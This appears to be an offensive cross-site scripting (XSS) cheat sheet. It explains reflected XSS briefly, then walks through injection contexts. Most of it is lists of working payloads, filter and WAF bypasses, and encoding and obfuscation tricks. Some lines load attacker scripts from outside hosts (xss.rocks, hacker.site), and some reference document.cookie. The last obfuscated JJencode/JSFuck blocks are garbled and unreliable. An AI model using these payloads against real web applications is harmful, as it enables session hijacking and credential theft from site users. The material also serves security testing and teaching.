

Steps of Reflected XSS

# In the above figure:

- The attacker sends a link that contains malicious JavaScript code.
- Malicious Link is executed in normal users at his side on any specific browser.
- After execution, the sensitive data like cookies or session ID is being sent back to the attacker and the normal user is compromised.

**Example 1:** Consider a web application that takes search string from the user via the search parameter provided on the query string.

http://target.com/aform.html?search=Gaurav

The application server wants to show the search value which is provided by the user on the HTML page. In this case, PHP is used to pull the value from the URL and generate the result HTML

# <?php echo 'You Searched: ' . \$\_GET["search"]; ?>

Check how the input provided by the user in the URL is directly passed forward with no input validation performed and no output encoding in place. A malicious script thus can be formed such that if a victim clicks on the URL, a malicious script would then be executed by the victim's browser and send the session values to the attacker.

# http://target.com/aform.html?search=<script>alert('XSS by Gaurav');</script>

**Example 2:** Reflected XSS can also occur when an application employs a dynamic page to display error messages to users. Basically, the page takes an input parameter containing the message's text and simply displays this text back to the user within the response. Consider the following URL, which returns the error message

# http://target.com/error/5/Error.ashx?message=Sorry%2c+an+error+occurred

If we check the HTML source for the returned page, the application simply copies the value of the message parameter in the URL and inserts it into the error page at a suitable place.

# Sorry, an error occurred.

As there is no sanitization and validation performed for the error message attacker can easily insert the malicious script which generates a pop-up dialog.

# http://target.com/error/5/Error.ashx?message=<script>alert("XSS by GAURAV")</script>

Requesting this link generates an HTML response page that contains the following in place of the original message.

# <script>alert("XSS by GAURAV");</script>

# Mitigations:

- Try to use browser technologies that do not allow client-side scripting in input fields or URLs.
- Use strict type character and encoding enforcement to avoid XSS.
- Make sure that all the user-supplied inputs are adequately validated before sending them to the server.

#### Impact of Reflected XSS:

- The attacker can hijack user accounts.
- An attacker could steal credentials.
- An attacker could exfiltrate sensitive data.
- An attacker can steal cookies and Sessions.
- An attacker can quickly obtain access to your other client's computers.

# Methodology

Check if any value you control (parameters, path, headers?, cookies?) is being reflected in the HTML or used by JS code.

Find the context where it's reflected/used.

If reflected

Check which symbols can you use and depending on that, prepare the payload:

In raw HTML:

Can you create new HTML tags?

Can you use events or attributes supporting javascript: protocol?

Can you bypass protections?

Is the HTML content being interpreted by any client side JS engine (AngularJS, VueJS, Mavo...), you could abuse a Client Side Template Injection.

If you cannot create HTML tags that execute JS code, could you abuse a Dangling Markup - HTML scriptless injection?

Inside a HTML tag:

Can you exit to raw HTML context?

Can you create new events/attributes to execute JS code?

Does the attribute where you are trapped support JS execution?

Can you bypass protections?

Inside JavaScript code:

Can you escape the <script> tag?

Can you escape the string and execute different JS code?

Are your input in template literals ``?

Can you bypass protections?

If used:

You could exploit a DOM XSS, pay attention how your input is controlled and if your controlled input is used by any sink.

**Reflected values** 

In order to successfully exploit a XSS the first thing you need to find is a value controlled by you that is being reflected in the web page.

Intermediately reflected: If you find that the value of a parameter or even the path is being reflected in the web page you could exploit a Reflected XSS.

Stored and reflected: If you find that a value controlled by you is saved in the server and is reflected every time you access a page you could exploit a Stored XSS.

Accessed via JS: If you find that a value controlled by you is being access using JS you could exploit a DOM XSS.

# Contexts

When trying to exploit a XSS the first thing you need to know if where is your input being reflected. Depending on the context, you will be able to execute arbitrary JS code on different ways.

# Raw HTML

If your input is reflected on the raw HTML page you will need to abuse some HTML tag in order to execute JS code: <img , <iframe , <svg , <script ... these are just some of the many possible HTML tags you could use.

Also, keep in mind Client Side Template Injection.

# Inside HTML tags attribute

If your input is reflected inside the value of the attribute of a tag you could try:

To escape from the attribute and from the tag (then you will be in the raw HTML) and create new HTML tag to abuse: "><img [...]

If you can escape from the attribute but not from the tag (> is encoded or deleted), depending on the tag you could create an event that executes JS code: " autofocus onfocus=alert(1) x="

If you cannot escape from the attribute (" is being encoded or deleted), then depending on which attribute your value is being reflected in if you control all the value or just a part you will be able to abuse it. For example, if you control an event like onclick= you will be able to make it execute arbitrary code when it's clicked. Another interesting example is the attribute href, where you can use the javascript: protocol to execute arbitrary code: href="javascript:alert(1)"

If your input is reflected inside "unexpoitable tags" you could try the accesskey trick to abuse the vuln (you will need some kind of social engineer to exploit this): " accesskey="x" onclick="alert(1)" x="

#### Inside JavaScript code

In this case your input is reflected between <script> [...] </script> tags of a HTML page, inside a \*\*.js\*\*file or inside an attribute using javascript: protocol:

If reflected between <script> [...] </script> tags, even if your input if inside any kind of quotes, you can try to inject </script> and escape from this context. This works because the browser will first parse the HTML tags and then the content, therefore, it won't notice that your injected </script> tag is inside the HTML code.

If reflected inside a JS string and the last trick isn't working you would need to exit the string, execute your code and reconstruct the JS code (if there is any error, it won't be executed:

'-alert(1)-'

';-alert(1)//

\';alert(1)//

If reflected inside template literals `` you can embed JS expressions using  $\{ ... \}$  syntax: `var greetings =Hello,  $\{alert(1)\}$ ```

# DOM

There is JS code that is using unsafely some data controlled by an attacker like location.href . An attacker, could abuse this to execute arbitrary JS code.

## Universal XSS

These kind of XSS can be found anywhere. They not depend just on the client exploitation of a web application but on any context. These kind of arbitrary JavaScript execution can even be abuse to obtain RCE, read arbitrary files in clients and servers, and more.

Some examples:

WAF bypass encoding image

# Injecting inside raw HTML

When your input is reflected inside the HTML page or you can escape and inject HTML code in this context the first thing you need to do if check if you can abuse < to create new tags: Just try to reflect that char and check if it's being HTML encoded or deleted of if it is reflected without changes. Only in the last case you will be able to exploit this case.

For this cases also keep in mind Client Side Template Injection.

Note: A HTML comment can be closed using\*\*\*\* --> or \*\*\*\*--!>

In this case and if no black/whitelisting is used, you could use payloads like:

<script>alert(1)</script>

<img src=x onerror=alert(1) />

<svg onload=alert('XSS')>

But, if tags/attributes black/whitelisting is being used, you will need to brute-force which tags you can create.

Once you have located which tags are allowed, you would need to brute-force attributes/events inside the found valid tags to see how you can attack the context.

# Tags/Events brute-force

Go to https://portswigger.net/web-security/cross-site-scripting/cheat-sheet and click on Copy tags to clipboard. Then, send all of them using Burp intruder and check if any tags wasn't discovered as malicious by the WAF. Once you have discovered which tags you can use, you can brute force all the events using the valid tags (in the same web page click on Copy events to clipboard and follow the same procedure as before).

#### Custom tags

If you didn't find any valid HTML tag, you could try to create a custom tag and and execute JS code with the onfocus attribute. In the XSS request, you need to end the URL with # to make the page focus on that object and execute the code:

/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x

#### **Blacklist Bypasses**

If some kind of blacklist is being used you could try to bypass it with some silly tricks:

```
//Random capitalization
```

```
<script> --> <ScrIpT>
```

<img --> <ImG

//Double tag, in case just the first match is removed

<script><script>

<scr<script>ipt>

<SCRscriptIPT>alert(1)</SCRscriptIPT>

//You can substitude the space to separate attributes for:

```
/
```

/\*%00/

/%00\*/

%2F

%0D

%0C

%0A

%09

//Unexpected parent tags

<svg><x><script>alert('1'&#41</x>

//Unexpected weird attributes

<script x>

<script a="1234">

```
<script ~~~>
```

```
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
```

//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //</pre>

//Extra open
<<script>alert("XSS");//<</script>

//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">

//Using `` instead of parenthesis
onerror=alert`1`

//Use more than one

<<TexTArEa/\*%00//%00\*/a="not"/\*%00///AutOFocUs////onFoCUS=alert`1` //

Length bypass (small XSSs)

More tiny XSS for different environments payload can be found here and here.

<!-- Taken from the blog of Jorge Lajara -->

<svg/onload=alert``>

<script src=//aa.es>

<script src=//TeLSr.pw>

The last one is using 2 unicode characters which expands to 5: telsr

More of these characters can be found here.

To check in which characters are decomposed check here.

#### Click XSS - Clickjacking

If in order to exploit the vulnerability you need the user to click a link or a form with prepopulated data you could try to abuse Clickjacking (if the page is vulnerable).

Impossible - Dangling Markup

If you just think that it's impossible to create an HTML tag with an attribute to execute JS code, you should check Danglig Markup because you could exploit the vulnerability without executing JS code.

Injecting inside HTML tag

Inside the tag/escaping from attribute value

If you are in inside a HTML tag, the first thing you could try is to escape from the tag and use some of the techniques mentioned in the previous section to execute JS code.

If you cannot escape from the tag, you could create new attributes inside the tag to try to execute JS code, for example using some payload like (note that in this example double quotes are use to escape from the attribute, you won't need them if your input is reflected directly inside the tag):

" autofocus onfocus=alert(document.domain) x="

" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t

Style events

XSS

XSS

#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:

<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>

#moving your mouse anywhere over the page (0-click-ish):

<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>

Within the attribute

Even if you cannot escape from the attribute (" is being encoded or deleted), depending on which attribute your value is being reflected in if you control all the value or just a part you will be able to abuse it. For example, if you control an event like onclick= you will be able to make it execute arbitrary code when it's clicked.

Another interesting example is the attribute href, where you can use the javascript: protocol to execute arbitrary code: href="javascript:alert(1)"

Bypass inside event using HTML encoding/URL encode

The HTML encoded characters inside the value of HTML tags attributes are decoded on runtime. Therefore something like the following will be valid (the payload is in bold): <a id="author" href="http://none" onclick="var tracker='http://foo?&apos;-alert(1)-&apos;';">Go Back </a>

Note that any kind of HTML encode is valid:

//HTML entities

'-alert(1)-'

//HTML hex without zeros

&#x27-alert(1)-&#x27

//HTML hex with zeros

&#x00027-alert(1)-&#x00027

//HTML dec without zeros

&#39-alert(1)-&#39

//HTML dec with zeros

&#00039-alert(1)-&#00039

<a href="javascript:var a='&apos;-alert(1)-&apos;">

Note that URL encode will also work:

<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>

Bypass inside event using Unicode encode

//For some reason you can use unicode to encode "alert" but not "(1)"

<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />

<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />

Special Protocols Within the attribute

There you can use the protocols javascript: or data: in some places to execute arbitrary JS code. Some will require user interaction on some won't.

javascript:alert(1)

JavaSCript:alert(1)

javascript:%61%6c%65%72%74%28%31%29 //URL encode

javascript:alert(1)

javascript:alert(1)

javascript:alert(1)

&#x6a&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3aalert(1)

java //Note the new line

script:alert(1)

data:text/html,<script>alert(1)</script>

DaTa:text/html,<script>alert(1)</script>

data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69 %70%74%3e

data:text/html;charset=UTF-8,<script>alert(1)</script>

data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=

data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg

data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnliB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmcilHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rliB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw liBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==

Places where you can inject these protocols

In general the javascript: protocol can be used in any tag that accepts the attribute href and in most of the tags that accepts the attribute src (but not <img)

<a href="javascript:alert(1)">

<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">

<form action="javascript:alert(1)"><button>send</button></form>

<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>

<object data=javascript:alert(3)>

<iframe src=javascript:alert(2)>

<embed src=javascript:alert(1)>

<object data="data:text/html,<script>alert(5)</script>">

<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTlik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>

<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH
A6Ly93d3cudzMub3JnLzIwMDAvc3ZnliB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv
MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs</pre>

aW5rliB2ZXJzaW9uPSIxLjAilHg9ljAilHk9ljAilHdpZHRoPSIxOTQilGhlaWdodD0iMjAw liBpZD0ieHNzlj48c2NyaXB0lHR5cGU9InRleHQvZWNtYXNjcmlwdCl+YWxlcnQollh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>

<iframe src="data:text/html,<script>alert(5)</script>"></iframe>

## //Special cases

<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf

<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf

```
<iframe srcdoc="<svg onload=alert(4);>">
```

Other obfuscation tricks

In this case the HTML encoding and the Unicode encoding trick from the previous section is also valid as you are inside an attribute.

```
<a href="javascript:var a='&apos;-alert(1)-&apos;">
```

Moreover, there is another nice trick for these cases\*\*: Even if your input inside javascript:... is being URL encoded, it will be URL decoded before it's executed.\*\* So, if you need to escape from the string using a single quote and you see that it's being URL encoded, remember that it doesn't matter, it will be interpreted as a single quote during the execution time.

'-alert(1)-'

%27-alert(1)-%27

<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>

Note that if you try to use both URLencode + HTMLencode in any order to encode the payload it won't work, but you can mix them inside the payload.

Using Hex and Octal encode with javascript:

You can use Hex and Octal encode inside the src attribute of iframe (at least) to declare HTML tags to execute JS:

//Encoded: <svg onload=alert(1)>

// This WORKS

```
<iframe
```

```
src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28
\x31\x29\x3e' />
```

<iframe

```
\label{eq:src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76'\/>
```

//Encoded: alert(1)

// This doesn't work

<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />

<svg onload=javascript:'\141\154\145\162\164\50\61\51' />

Reverse tab nabbing

<a target="\_blank" rel="opener"

If you can inject any URL in an arbitrary <a href= tag that contains the target="\_blank" and rel="opener" attributes, check the following page to exploit this behavior:

on Event Handlers Bypass

First of all check this page (https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) for useful "on" event handlers.

In case there is some blacklist preventing you from creating this even handlers you can try the following bypasses:

<svg onload%09=alert(1)> //No safari

<svg %09onload=alert(1)>

<svg %09onload%20=alert(1)>

<svg onload%09%20%28%2c%3b=alert(1)>

//chars allowed between the onevent and the "="

IExplorer: %09 %0B %0C %020 %3B

Chrome: %09 %20 %28 %2C %3B

Safari: %2C %3B

Firefox: %09 %20 %28 %2C %3B

Opera: %09 %20 %2C %3B

Android: %09 %20 %28 %2C %3B

XSS in "Unexploitable tags" (input hidden, link, canonical)

From here:

You can execute an XSS payload inside a hidden attribute, provided you can persuade the victim into pressing the key combination. On Firefox Windows/Linux the key combination is ALT+SHIFT+X and on OS X it is CTRL+ALT+X. You can specify a different key combination using a different key in the access key attribute. Here is the vector:

<input type="hidden" accesskey="X" onclick="alert(1)">

The XSS payload will be something like this: " accesskey="x" onclick="alert(1)" x="

#### Blacklist Bypasses

Several tricks with using different encoding were exposed already inside this section. Go back to learn where can you use HTML encoding, Unicode encoding, URL encoding, Hex and Octal encoding and even data encoding.

Bypasses for HTML tags and attributes

Read the Blacklist Bypasses of the previous section.

Bypasses for JavaScript code

Read the JavaScript bypass blacklist of the following section.

**CSS-Gadgets** 

If you found a XSS in a very small part of the web that requires some kind of interaction (maybe a small link in the footer with an onmouseover element), you can try to modify the space that element occupies to maximize the probabilities of have the link fired.

For example, you could add some styling in the element like: position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5

But, if the WAF is filtering the style attribute, you can use CSS Styling Gadgets, so if you find, for example

.test {display:block; color: blue; width: 100%}

and

#someid {top: 0; font-family: Tahoma;}

Now you can modify our link and bring it to the form

<a href=""" id=someid class=test onclick=alert() a="">

This trick was taken from https://medium.com/@skavans\_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703

Injecting inside JavaScript code

In these case you input is going to be reflected inside the JS code of a .js file or between <script>...</script> tags or between HTML events that can execute JS code or between attributes that accepts the javascript: protocol.

Escaping <script> tag

If your code is inserted within <script> [...] var input = 'reflected data' [...] </script> you could easily escape closing the <script> tag:

</script><img src=1 onerror=alert(document.domain)>

Note that in this example we haven't even closed the single quote, but that's not necessary as the browser first performs HTML parsing to identify the page elements including blocks of script, and only later performs JavaScript parsing to understand and execute the embedded scripts.

Inside JS code

If <> are being sanitised you can still escape the string where your input is being located and execute arbitrary JS. It's important to fix JS syntax, because if there are any errors, the JS code won't be executed:

'-alert(document.domain)-'

';alert(document.domain)//

\';alert(document.domain)//

Template literals ``

In order to construct strings apart from single and double quotes JS also accepts backticks  $\vline$  . This is known as template literals as they allow to embedded JS expressions using \${ ... } syntax.

Therefore, if you find that your input is being reflected inside a JS string that is using backticks, you can abuse the syntax \${ ... } to execute arbitrary JS code:

```
This can be abused using: ${alert(1)}
```

Encoded code execution

<script>\u0061lert(1)</script>

<svg><script>alert&lpar;'1'&rpar;

```
<svg><script>&#x61;&#x6C;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;</script></svg> <!--
The svg tags are neccesary
```

<iframe

srcdoc="<SCRIPT>&#x61;&#x6C;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;</iframe>">

JavaScript bypass blacklists techniques

Strings

"thisisastring"

'thisisastrig'

`thisisastring`

```
/thisisastring/ == "/thisisastring/"
```

/thisisastring/.source == "thisisastring"

String.fromCharCode(116,104,105,115,105,115,97,115,116,114,105,110,103)

"\x74\x68\x69\x73\x69\x73\x61\x73\x74\x72\x69\x6e\x67"

"\164\150\151\163\151\163\141\163\164\162\151\156\147"

 $\label{lu0074} u0068\u0069\u0073\u0061\u0073\u0074\u0072\u0069\u0066\u0067\u0066\u0067\u0066\u0066\u0067\u0066\u0066\u0067\u0066\u0066\u0067\u0066\u0066\u$ 

 $\u{74}\u{68}\u{69}\u{69}\u{6$ 

"\a\l\ert\(1\)"

atob("dGhpc2lzYXN0cmluZw==") eval(8680439..toString(30))(983801..toString(36)) Space substitutions inside JS code <TAB> /\*\*/ JavaScript without parentheses alert`1` <img src=x onerror="window.onerror=eval;throw'=alert\x281\x29'"> eval.call`\${'alert\x2823\x29'}` eval.apply`\${[`alert\x2823\x29`]}` https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md https://portswigger.net/research/javascript-without-parentheses-using-dommatrix JavaScript comments (from JavaScript Comments trick) //This is a 1 line comment /\* This is a multiline comment\*/ #!This is a 1 line comment, but "#!" must to be at the beggining of the line -->This is a 1 line comment, but "-->" must to be at the beggining of the line JavaScript new lines (from JavaScript new line trick) //Javascript interpret as new line these chars: String.fromCharCode(10) //0x0a String.fromCharCode(13) //0x0d String.fromCharCode(8232) //0xe2 0x80 0xa8 String.fromCharCode(8233) //0xe2 0x80 0xa8 Arbitrary function (alert) call //Eval like functions eval('ale'+'rt(1)') setTimeout('ale'+'rt(2)'); setInterval('ale'+'rt(10)'); Function('ale'+'rt(10)')``; [].constructor.constructor("alert(document.domain)")`` []["constructor"]["constructor"]`\$\${alert()}```

//General function executions `` //Can be use as parenthesis alert`document.cookie` alert(document['cookie']) with(document)alert(cookie) (alert)(1) (alert(1))in"." a=alert,a(1) [1].find(alert) window['alert'](0) parent['alert'](1) self['alert'](2) top['alert'](3) this['alert'](4) frames['alert'](5) content['alert'](6) [7].map(alert) [8].find(alert) [9].every(alert) [10].filter(alert) [11].findIndex(alert) [12].forEach(alert); top[/al/.source+/ert/.source](1) top[8680439..toString(30)](1) Function("ale"+"rt(1)")(); new Function`al\ert\`6\``; Set.constructor('ale'+'rt(13)')(); Set.constructor`al\x65rt\x2814\x29```; \$='e'; x='ev'+'al'; x=this[x]; y='al'+\$+'rt(1)'; y=x(y); x(y) x='ev'+'al'; x=this[x]; y='ale'+'rt(1)'; x(x(y))

```
this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+alert(1),new Array)
```

```
globalThis[`al`+/ert/.source]`1`
```

```
this[`al`+/ert/.source]`1`
```

[alert][0].call(this,1)

window['a'+'l'+'e'+'r'+'t']()

```
window['a'+'l'+'e'+'r'+'t'].call(this,1)
```

```
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
```

```
(1,2,3,4,5,6,7,8,alert)(1)
```

x=alert,x(1)

[1].find(alert)

```
top["al"+"ert"](1)
```

```
top[/al/.source+/ert/.source](1)
```

al\u0065rt(1)

al\u0065rt`1`

top['al\145rt'](1)

top['al\x65rt'](1)

top[8680439..toString(30)](1)

<svg><animate onbegin=alert() attributeName=x></svg>

DOM vulnerabilities

There is JS code that is using unsafely data controlled by an attacker like location.href . An attacker, could abuse this to execute arbitrary JS code.

Due to the extension of the explanation of DOM vulnerabilities it was moved to this page:

There you will find a detailed explanation of what DOM vulnerabilities are, how are they provoked, and how to exploit them.

Also, don't forget that at the end of the mentioned post you can find an explanation about DOM Clobbering attacks.

Other Bypasses

Normalised Unicode

You could check is the reflected values are being unicode normalized in the server (or in the client side) and abuse this functionality to bypass protections. Find an example here.

PHP FILTER\_VALIDATE\_EMAIL flag Bypass

"><svg/onload=confirm(1)>"@x.y

Ruby-On-Rails bypass

Due to RoR mass assignment quotes are inserted in the HTML and then the quote restriction is bypassed and additoinal fields (onfocus) can be added inside the tag.

Form example (from this report), if you send the payload:

contact[email] onfocus=javascript:alert('xss') autofocus a=a&form\_type[a]aaa

The pair "Key", "Value" will be echoed back like this:

{" onfocus=javascript:alert('xss') autofocus a"=>"a"}

Then, the onfocus attribute will be inserted:

A XSS occurs.

Special combinations

<iframe/src="data:text/html,<svg onload=alert(1)>">

<input type=image src onerror="prompt(1)">

<svg onload=alert(1)//

<img src="/" =\_=" title="onerror='prompt(1)'">

<img src='1' onerror='alert(0)' <

```
<script x> alert(1) </script 1=2
```

<script x>alert('XSS')<script y>

<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//

<svg//////onload=alert(1)>

<svg id=x;onload=alert(1)>

<svg id=`x`onload=alert(1)>

```
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
```

```
<script>$=1,alert($)</script>
```

```
<script ~~~>confirm(1)</script ~~~>
```

```
<script>$=1,\u0061lert($)</script>
```

<</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>

<</script/script><script ~~~>\u0061lert(1)</script ~~~>

</style></scRipt><scRipt>alert(1)</scRipt>

<img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>

```
<svg><x><script>alert('1'&#41</x>
```

```
<iframe src=""/srcdoc='<svg onload=alert(1)>'>
```

<svg><animate onbegin=alert() attributeName=x></svg>

<img/id="alert('XSS')\"/alt=\"/\"src=\"/\"onerror=eval(id)>

```
<img src=1
onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.ap
pendChild(s);"
```

XSS with header injection in a 302 response

If you find that you can inject headers in a 302 Redirect response you could try to make the browser execute arbitrary JavaScript. This is not trivial as modern browsers do not interpret the HTTP response body if the HTTP response status code is a 302, so just a cross-site scripting payload is useless.

In this report and this one you can read how you can test several protocols inside the Location header and see if any of them allows the browser to inspect and execute the XSS payload inside the body.

Past known protocols: mailto://, //x:1/, ws://, wss://, empty Location header, resource://.

**Obfuscation & Advanced Bypass** 

https://github.com/aemkei/katakana.js

https://ooze.ninja/javascript/poisonjs

https://javascriptobfuscator.herokuapp.com/

https://skalman.github.io/UglifyJS-online/

http://www.jsfuck.com/

More sofisticated JSFuck: https://medium.com/@Master\_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce

http://utf-8.jp/public/jjencode.html

https://utf-8.jp/public/aaencode.html

//Katana

<script>([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()</script>

//JJencode

 $< script> \$= []; \$= \{ \_:++\$, \$:(![]+"")[\$], \_ \$:++\$, \$ \_ \$:(![]+"")[\$], \_ $:++\$, \$ \_ $:(!]+"")[\$], $\_:++\$, \$ \_ $:(!]+"")[\$], $\_:++\$, \$ \_ $:(!]+"")[\$], $\_:++\$, \$ \_ $:(!]+"")[\$], $\_:++\$, \$ \_ $:(!]+"")[\$], $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:++\$, $\_:+$, $\_:++\$, $\_:+$, $\_:+$, $\_:], $\_::+$, $\_:+$, $\_:+$, $\_:+$, $\_:$ 

<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]+[])[+[]]+(]+[]+[])[!+[] ))[i+[]+i+[]]+(i+[]+[])[+[]]+(i+[]+[])[i+[]+i+[]]+(i+[])+(i+[])])[+i+[]])[+i+[]]+(i+[])]+(i+[])+(i+[])+(i+[+(]]]+(![]+(])[!+(]+!+(])+(!+(]+(])[+(])+(!+(]+(])[!+(]+!+(])+(!+(]+(])+(!+(]+(]))[!+!+(])]+(!)[!+(]+!+(])+!+(])[i+[]+i+[]+(i+[]+(i)]+(i+[]+[])[+i+[])]+(i)[i+[]+i+[]+i+[])+(i+[]+[])[+(i)]+(i+[]+(i+[]+(i)[+(i)]+(i)])+(i+[])+(i+[])+(+i+(]+(+(])]+(i+(]+(])+(i+(]+(])+(i+(]+(]))+(i+(]+(]))+(i+(]+(])+(i+(])+(i+(])+(i+(]))+(i+(]))+(i+(]))+(i+(])+(i+(]))+(i+(])+(i+(]))+(i+(])+(i+(]))+(i+(])+(i+(]))+(i+(])+(i+(]))+(i+(])+(i+(]))+(i+(])+(i+(]))+(i+(])+(i+(]))+(i+(])+(i+(]))+(i+(])+(i+(]))+(i+(]))+(i+(])+(i+(]))+(i+(])+(i+(]))+(i+(]))+(i+(])+(i+(]))+(i+(]))+(i+()))+(i+(]))+(i+()))+(i+()))+(i $(i_{1})(i_{1}+i_{1})(i_{1}+i_$ 